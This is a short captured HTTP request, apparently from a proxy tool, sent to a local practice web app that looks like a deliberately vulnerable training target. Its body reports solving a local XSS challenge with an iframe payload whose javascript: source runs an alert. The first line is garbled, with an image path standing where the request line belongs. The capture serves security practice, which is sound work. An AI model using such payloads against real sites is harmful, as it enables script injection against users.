 sid=HpHh_C8-IOwcYZpQAAAw HTTP/1.1
2 Host: 172.20.10.6:3000
3 Content-Length: 72
4 Accept-Language: en-US,en;q=0.9
5 Accept: */*
6 Content-type: text/plain;charset=UTF-8
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
8 Origin: http://172.20.10.6:3000
9 Referer: http://172.20.10.6:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: welcomebanner_status=dismiss;
cookieconsent_status=dismiss; language=en;
continueCode=
yYPgm4BDWNZgyolb21YjXMw7Q603jjhlDGz5rELJ3pq9ROVneK8k
xPvaOWe3
12 Connection: keep-alive
13
14 42["verifyLocalXssChallenge","<iframe
src=\"javascript:alert(`xss`)\">"]